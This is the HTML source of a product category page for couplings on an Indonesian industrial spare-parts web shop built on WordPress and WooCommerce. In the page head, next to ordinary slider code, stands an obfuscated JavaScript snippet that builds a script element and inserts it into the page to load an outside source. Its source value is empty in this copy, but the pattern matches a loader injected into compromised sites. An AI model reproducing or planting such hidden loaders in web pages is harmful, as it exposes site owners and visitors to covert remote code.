<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_531714-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-header_531714-1668589860.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668354086.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500%7CYantramanav%3A400%2C700%2C500%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.sparepartmesinpabrik.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.sparepartmesinpabrik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparepartmesinpabrik.com/wp-json/wp/v2/product_cat/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sparepartmesinpabrik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<meta name="msapplication-TileImage" content="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-coupling term-79 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="tel:(+035) 527-1710-70">Telp : 081281323388</a></div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="mailto:mandiriniagamascemerlang@gmail.com">Email : mandiriniagamascemerlang@gmail.com</a></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li id="menu-item-9278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/alat-ukur/" data-val="alat-ukur" data-title="ALAT UKUR" >ALAT UKUR</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-kerikil-coarse-river-agregate/" data-val="batu-kerikil-coarse-river-agregate" data-title="BATU KERIKIL/COARSE RIVER AGREGATE" >BATU KERIKIL/COARSE RIVER AGREGATE</a>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-tahan-api/" data-val="batu-tahan-api" data-title="BATU TAHAN API" >BATU TAHAN API</a>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/bearing/" data-val="bearing" data-title="BEARING" >BEARING</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chain/" data-val="chain" data-title="CHAIN" >CHAIN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chemical/" data-val="chemical" data-title="CHEMICAL" >CHEMICAL</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor/" data-val="conveyor" data-title="CONVEYOR" >CONVEYOR</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor-belt/" data-val="conveyor-belt" data-title="CONVEYOR BELT" >CONVEYOR BELT</a>
</li>
	<li class="cat-item cat-item-79 current-cat chosen"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/coupling/" data-val="coupling" data-title="COUPLING" >COUPLING</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/elastomer-bearing-pad/" data-val="elastomer-bearing-pad" data-title="ELASTOMER BEARING PAD" >ELASTOMER BEARING PAD</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/gasket/" data-val="gasket" data-title="GASKET" >GASKET</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/heater-element/" data-val="heater-element" data-title="HEATER ELEMENT" >HEATER ELEMENT</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-hose/" data-val="industrial-hose" data-title="INDUSTRIAL HOSE" >INDUSTRIAL HOSE</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-motor/" data-val="industrial-motor" data-title="INDUSTRIAL MOTOR" >INDUSTRIAL MOTOR</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-pump/" data-val="industrial-pump" data-title="INDUSTRIAL PUMP" >INDUSTRIAL PUMP</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-spring/" data-val="industrial-spring" data-title="INDUSTRIAL SPRING" >INDUSTRIAL SPRING</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-valve/" data-val="industrial-valve" data-title="INDUSTRIAL VALVE" >INDUSTRIAL VALVE</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/instalasi/" data-val="instalasi" data-title="INSTALASI" >INSTALASI</a>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/insulating-product/" data-val="insulating-product" data-title="INSULATING PRODUCT" >INSULATING PRODUCT</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/lining-coating/" data-val="lining-coating" data-title="LINING / COATING" >LINING / COATING</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/machine/" data-val="machine" data-title="MACHINE" >MACHINE</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" data-val="nylon-industri" data-title="NYLON INDUSTRI" >NYLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pallet/" data-val="pallet" data-title="PALLET" >PALLET</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pneumatic/" data-val="pneumatic" data-title="PNEUMATIC" >PNEUMATIC</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/polyurethane/" data-val="polyurethane" data-title="POLYURETHANE" >POLYURETHANE</a>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/roller/" data-val="roller" data-title="ROLLER" >ROLLER</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/seal/" data-val="seal" data-title="SEAL" >SEAL</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/sight-glass/" data-val="sight-glass" data-title="SIGHT GLASS" >SIGHT GLASS</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/slitter/" data-val="slitter" data-title="SLITTER" >SLITTER</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" data-val="stainless-steel" data-title="STAINLESS STEEL" >STAINLESS STEEL</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stone-crusher/" data-val="stone-crusher" data-title="STONE CRUSHER" >STONE CRUSHER</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/teflon-industri/" data-val="teflon-industri" data-title="TEFLON INDUSTRI" >TEFLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/universal-joint/" data-val="universal-joint" data-title="UNIVERSAL JOINT" >UNIVERSAL JOINT</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/wiremesh/" data-val="wiremesh" data-title="WIREMESH" >WIREMESH</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.sparepartmesinpabrik.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2" title="Compare products">
	<a href="https://www.sparepartmesinpabrik.com/compare/" >
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								COUPLING							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/alat-ukur/" ><span class="nav-link-summary"><span class="nav-link-text">ALAT UKUR</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/batu-kerikil-coarse-river-agregate/" ><span class="nav-link-summary"><span class="nav-link-text">BATU KERIKIL/COARSE RIVER AGREGATE</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/batu-tahan-api/" ><span class="nav-link-summary"><span class="nav-link-text">BATU TAHAN API</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/bearing/" ><span class="nav-link-summary"><span class="nav-link-text">BEARING</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/chain/" ><span class="nav-link-summary"><span class="nav-link-text">CHAIN</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/chemical/" ><span class="nav-link-summary"><span class="nav-link-text">CHEMICAL</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/conveyor/" ><span class="nav-link-summary"><span class="nav-link-text">CONVEYOR</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/conveyor-belt/" ><span class="nav-link-summary"><span class="nav-link-text">CONVEYOR BELT</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-79  wd-active"><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/coupling/" ><span class="nav-link-summary"><span class="nav-link-text">COUPLING</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/elastomer-bearing-pad/" ><span class="nav-link-summary"><span class="nav-link-text">ELASTOMER BEARING PAD</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/gasket/" ><span class="nav-link-summary"><span class="nav-link-text">GASKET</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/heater-element/" ><span class="nav-link-summary"><span class="nav-link-text">HEATER ELEMENT</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-hose/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL HOSE</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-86 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-motor/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL MOTOR</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-pump/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL PUMP</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-spring/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL SPRING</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-valve/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL VALVE</span><span class="nav-link-count">4 products</span></span></a>
</li>
